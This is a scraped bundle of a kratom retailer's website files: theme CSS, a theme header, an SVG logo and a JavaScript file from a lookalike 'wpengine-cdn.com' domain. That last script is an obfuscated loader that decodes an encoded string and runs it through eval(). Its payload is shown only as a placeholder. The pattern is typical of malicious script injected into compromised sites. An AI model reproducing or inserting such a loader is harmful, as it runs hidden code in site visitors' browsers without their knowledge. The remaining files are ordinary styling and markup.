1rem;position:relative;list-style-type:none;margin-top:0}.account #account-menu li{font-size:.9rem;position:relative;padding:.45rem 0}.account #account-menu li:before{content:"\e90b";font-family:vipicons;position:absolute;left:-1.5rem;opacity:0;-webkit-transition:left .25s ease-in-out;-o-transition:left .25s ease-in-out;-moz-transition:left .25s ease-in-out;transition:left .25s ease-in-out}.account #account-menu li.is-active{font-weight:500}.account #account-menu li.is-active:before{opacity:1}.account #account-menu li:active:before,.account #account-menu li:focus:before,.account #account-menu li:hover:before{opacity:1;left:-1.75rem}.account--caption,.account--hello{color:var(--c-black)}.account--dashboard a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}.account--hello{font-size:1.2rem}.account--caption{font-size:1rem;line-height:1.3;margin-bottom:0}.account--order-notes .notes{padding-left:1.2rem;margin-bottom:0}.account--order-notes .notes .meta{font-size:.9rem;font-weight:400}.account--order-notes .notes .description{margin-bottom:.5rem;font-size:.95rem;font-weight:500}.account--order-address{background:var(--c-white);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.account--addresses .customer-address{margin-bottom:1.5rem}.account--addresses address{border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);padding:1rem;margin-top:1.5rem;margin-bottom:1rem}.account--addresses .edit-address{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink);font-weight:500}.account--order-again{width:100%}.account.not-logged-in .account--main{margin-left:auto;margin-right:auto}.s-h--nav ul.menu .account .woocommerce-pagination a:not(:last-child),.s-h--nav ul.sub-menu .account .woocommerce-pagination a:not(:last-child),.woocommerce-pagination .btn:not(:last-child),.woocommerce-pagination .s-h--nav ul.menu .account a:not(:last-child),.woocommerce-pagination .s-h--nav ul.sub-menu .account a:not(:last-child){margin-right:.5rem}@media (min-width:768px){.account--sidebar{-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.account--nav{max-width:331px}.account h4.account--title{font-size:1.79rem}.account h5.account--title{font-size:1.5rem}.account #account-menu li{font-size:.95rem}.account--main{max-width:850px}.account--hello{font-size:1.35rem}.account--caption{font-size:1.1rem}.account--orders{margin-top:0}.account--order-address:first-of-type{margin-right:1rem;margin-bottom:0}.account--addresses .address:first-child{margin-right:1.5rem}}.upstroke{font-family:var(--font-sans)}.upstroke--header{--logo:161px}.upstroke--header img,.upstroke--header svg{width:var(--logo);height:100%;-o-object-fit:contain;object-fit:contain}.upstroke--content{padding:0}.upstroke--content b,.upstroke--content strong{font-weight:500}.upstroke-description{font-size:1.06064375rem;line-height:1.3;letter-spacing:-.01em;color:var(--c-darkblue)}.upstroke-review-inline .ts-reviews-rating{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.upstroke-review-inline .ts-reviews-rating [class^=ts-stars-]{color:var(--c-black)!important}.upstroke-price{font-size:1.05rem;color:var(--c-darkblue)}.upstroke-price del{color:rgba(0,0,0,.5)}.upstroke-image{--image-size:350px;position:relative;-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.upstroke-image img{max-width:var(--image-size);width:100%;height:var(--image-size);-o-object-fit:contain;object-fit:contain;margin:auto;mix-blend-mode:darken;position:relative;z-index:99}.upstroke-image:before{--size:375px;content:"";background:-webkit-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:-moz-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:-o-radial-gradient(50% 50%,50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#f0aacd 0,rgba(248,216,232,.458333) 54.17%,rgba(255,255,255,0) 100%);width:100%;height:var(--size);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;position:absolute;top:-25%;left:-15%;z-index:0;overflow:hidden}.upstroke-image:after{--size:250px;content:"";background:-webkit-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:-moz-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:-o-linear-gradient(305.06deg,#fff4fe 22.09%,#fcf1f1 110.27%);background:linear-gradient(144.94deg,#fff4fe 22.09%,#fcf1f1 110.27%);width:var(--size);height:var(--size);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:0}.upstroke-badge{--badge-size:56.77px;width:var(--badge-size);height:var(--badge-size);line-height:var(--badge-size);background:var(--c-eggplant);-webkit-border-radius:var(--rounded-xxl);-moz-border-radius:var(--rounded-xxl);border-radius:var(--rounded-xxl);position:absolute;color:var(--c-white);font-size:.925rem;text-align:center;top:30%;right:15%;-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg)}.upstroke-excerpt{font-size:.8rem;color:var(--c-greytext)}.upstroke-reject{line-height:1.3;font-size:.8rem}.upstroke-reject a{color:var(--c-greytext);text-align:center;text-decoration:underline}.upstroke-review-all .write-review-modal{display:none!important}.upstroke .single-wfocu_offer.elementor-page .wfocu_skip_offer span,.upstroke .wfocu_upsell span{display:inline-block!important}@media (min-width:1024px){.upstroke--header{--logo:175px}.upstroke-description{font-size:1.1725rem}.upstroke-image{--image-size:450px}.upstroke-image:before{left:-15%}.upstroke-image:after{--size:350px}.upstroke-badge{--badge-size:61px;font-size:1.10375rem}.upstroke-price{font-size:1.15rem}.upstroke-excerpt{font-size:.9rem}.upstroke-reject{font-size:.85rem}}.hero--subtitle{color:var(--c-black);font-size:1.05rem}.hero--image{position:relative;right:-1rem;bottom:0;padding-right:0}.hero--image img{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media (min-width:1024px){.hero--title{font-size:4.35em}.hero--subtitle{font-size:1.15125rem;max-width:90%}.hero--image{position:absolute;right:0;bottom:0;margin-top:0;height:-webkit-calc(100% - 10rem);height:-moz-calc(100% - 10rem);height:calc(100% - 10rem)}.hero--image img{-o-object-position:right bottom;object-position:right bottom}}.cc--content h4{color:var(--c-darkblue);line-height:1.2}@media (min-width:768px){.cc--subtitle h6{max-width:70%}}.ct{--content-width:100%;position:relative}.ct--title h2{color:var(--c-darkblue)}.ct--content{font-size:1.1rem}.ct--content-inner{max-width:var(--content-width)}@media (min-width:768px){.ct{--content-width:50%}}@media (min-width:1024px){.ct{--content-width:70%}.ct.sticky .ct--titles{position:-webkit-sticky;position:sticky;top:var(--admin-bar);height:-webkit-calc(100vh - var(--admin-bar));height:-moz-calc(100vh - var(--admin-bar));height:calc(100vh - var(--admin-bar));-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.ct.right .ct--titles{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.ct.right .ct--content{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1200px){.ct--content{font-size:1.3125rem}}.ci{position:relative;--content-width:100%}.ci--content{margin-bottom:4rem;font-size:1.1rem}.ci--subtitle,.ci--subtitle *,.ci--text,.ci--text *{color:var(--c-white)}.ci--text{width:var(--content-width)}.ci--image img,.ci--image svg{max-height:350px;width:auto;-o-object-fit:contain;object-fit:contain}@media (min-width:768px){.ci{--content-width:50%}}@media (min-width:1024px){.ci{--content-width:70%}.ci--image img,.ci--image svg{max-height:700px;max-width:400px}.ci.left .ci--image{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.ci.left .ci--content{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1200px){.ci--content{font-size:1.3125rem}}.ap--results{color:var(--c-black);font-size:1.1rem}.ap--results span[class*=icon]{color:var(--c-pink);margin-right:.3rem}.ft--title h2{color:var(--c-white)}.ft .feature--inner{background:rgba(180,57,160,.1);-webkit-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;-moz-transition:background .25s ease-in-out;transition:background .25s ease-in-out;position:relative}.ft .feature--content,.ft .feature--subtitle,.ft .feature--title{color:var(--c-white)}.ft .feature--title{line-height:1.2;position:relative;--icon-color:var(--c-white)}.ft .feature--title span.icon-plus{display:none}.ft .feature--icon{--icon-size:75px}.ft .feature--icon img,.ft .feature--icon svg{width:var(--icon-size);height:100%;-o-object-fit:contain;object-fit:contain;margin:auto}.ft .feature--content{font-size:.9125rem}@media (min-width:1024px){.ft .feature--inner{height:317px}.ft .feature--icon{--icon-size:100px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.ft .feature--title{font-size:1.1rem}.ft .feature--title span.icon-plus{display:inline-block}.ft .feature--content{opacity:0;max-height:0;-webkit-transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s;-o-transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s;-moz-transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s;overflow:hidden}.ft .feature:active .feature--inner,.ft .feature:focus .feature--inner,.ft .feature:hover .feature--inner{background:rgba(255,255,255,.1)}.ft .feature:active .feature--icon,.ft .feature:focus .feature--icon,.ft .feature:hover .feature--icon{opacity:.2}.ft .feature:active .feature--content,.ft .feature:focus .feature--content,.ft .feature:hover .feature--content{opacity:1;max-height:300px;-webkit-transition:opacity .4s ease-out,max-height .9s ease-out;-o-transition:opacity .4s ease-out,max-height .9s ease-out;-moz-transition:opacity .4s ease-out,max-height .9s ease-out;transition:opacity .4s ease-out,max-height .9s ease-out;margin-top:.75rem;margin-bottom:.75rem}.ft .feature:active .feature--title span.icon-plus:after,.ft .feature:active .feature--title span.icon-plus:before,.ft .feature:focus .feature--title span.icon-plus:after,.ft .feature:focus .feature--title span.icon-plus:before,.ft .feature:hover .feature--title span.icon-plus:after,.ft .feature:hover .feature--title span.icon-plus:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);-o-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.ft .feature:active .feature--title span.icon-plus:before,.ft .feature:focus .feature--title span.icon-plus:before,.ft .feature:hover .feature--title span.icon-plus:before{opacity:0}}.not-found{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.contact--image img{width:100%;max-width:40%}.contact--info-title{color:var(--c-darkblue);margin-bottom:1.5em}.contact--info{font-size:.9rem;text-transform:uppercase}.contact--info p{margin-bottom:.9em}.contact--info a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}.contact--title{color:var(--c-darkblue)}.contact__right{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact .form-wrapper{max-width:550px;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}@media (min-width:1024px){.contact--image img{max-width:500px}.contact__right{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}}.blog--title__d{display:none}.blog--categories{margin-bottom:1.5rem}.blog .categories{width:100%;background:var(--c-white);position:relative;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.blog .categories--title{color:var(--c-darkblue)}.blog .categories--nav{list-style:none;padding-left:1.5rem}.blog .categories--nav li{width:100%;font-size:.95rem;padding:.45rem 0;position:relative}.blog .categories--nav li:before{content:"\e90b";font-family:vipicons;position:absolute;left:-1.5rem;opacity:0;-webkit-transition:left .25s ease-in-out;-o-transition:left .25s ease-in-out;-moz-transition:left .25s ease-in-out;transition:left .25s ease-in-out}.blog .categories--nav li.active{font-weight:500}.blog .categories--nav li.active:before{opacity:1}.blog .categories--nav li:active:before,.blog .categories--nav li:focus:before,.blog .categories--nav li:hover:before{opacity:1;left:-1.75rem}.blog--pg .screen-reader-text{display:none}@media (min-width:1024px){.blog--title__m{display:none}.blog--title__d{display:block}.blog--sidebar{height:100vh;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;position:-webkit-sticky;position:sticky;top:10rem}.blog--articles{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://vipkratom.com/wp-content/themes/vip_kratom/style.css?ver=1692258192
body_size: -311
content:
/*
Theme Name: VIP KRATOM
Author: mosquito 🦟
Description: Theme designed for vipkratom.com
Version: 1.0.0
Text Domain: vip_kratom
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://vipkratom.com/wp-content/uploads/2022/02/vipkratom_logo-1.svg
body_size: 406
content:
<svg width="233" height="50" viewBox="0 0 233 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.6875 32.625H14.0642L27.7517 0.416666H25.7425L14.6084 26.7083L3.51605 0.416666H0L13.6875 32.625Z" fill="black"/>
<path d="M32.188 32.625H35.2436V0.416666H32.188V32.625Z" fill="black"/>
<path d="M42.2028 32.625H45.1747V2C50.5325 1.66667 54.4671 2.83333 54.4671 8.41667C54.4671 12.5 51.2859 15.0417 47.5187 14.0833L47.142 15.5417C53.2532 16.7083 57.8576 13.9167 57.8576 8.41667C57.8576 2.70833 53.5881 0.416666 47.0164 0.416666H42.2028V32.625Z" fill="black"/>
<path d="M62.6003 32.625H65.5722V14.8333L69.4231 11.0833L78.5899 32.625H81.9804L71.8927 8.70833L80.348 0.416666H77.7528L65.5722 12.3333V0.416666H62.6003V32.625Z" fill="black"/>
<path d="M86.4723 32.625H89.4442V2H93.5044C97.146 2 98.7785 4.41667 98.7785 7.29167C98.7785 10.9167 96.1414 13.3333 92.4998 13.3333L92.5417 14.7917C97.0623 15.1667 97.0204 17.7083 98.4436 23.4167C99.9923 29.625 101.96 33.7083 107.862 32.5833L107.527 31.0833C103.174 32.0417 103.048 28.4583 101.708 22.7917C100.788 18.9583 99.6993 15.5417 95.8484 14.1667C99.7412 13.5 102.169 10.75 102.169 7.33333C102.169 3.25 98.6947 0.458335 93.5044 0.458335H86.4723V32.625Z" fill="black"/>
<path d="M109.223 32.625H111.19L116.045 21.1667H130.361L135.258 32.625H138.691L125.045 0.416666H121.571L122.24 2L109.223 32.625ZM116.715 19.6667L123.203 4.25L129.733 19.6667H116.715Z" fill="black"/>
<path d="M147.289 32.625H150.303V1.95833H155.159L159.47 4.95833L157.796 0L155.117 0.416666H142.434L139.797 0L138.122 4.95833L142.434 1.95833H147.289V32.625Z" fill="black"/>
<path d="M177.672 33C187.174 33 195.378 26.7083 195.378 16.5C195.378 6.33333 187.174 0.0416662 177.714 0.0416662C168.212 0.0416662 160.008 6.33333 160.008 16.5417C160.008 26.7083 168.212 33 177.672 33ZM177.672 31.4167C169.217 31.4167 163.399 25.125 163.399 16.5C163.399 7.91667 169.217 1.625 177.714 1.625C186.169 1.625 191.988 7.91667 191.988 16.5417C191.988 25.125 186.169 31.4167 177.672 31.4167Z" fill="black"/>
<path d="M230.53 0.416666L217.178 18.8333L203.909 0.416666H199.849L200.937 2V32.625H202.779V4.625L216.257 23.375L230.028 4.5V32.625H233V0.416666H230.53Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5532
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"SzyGhvHiE",12,8,28))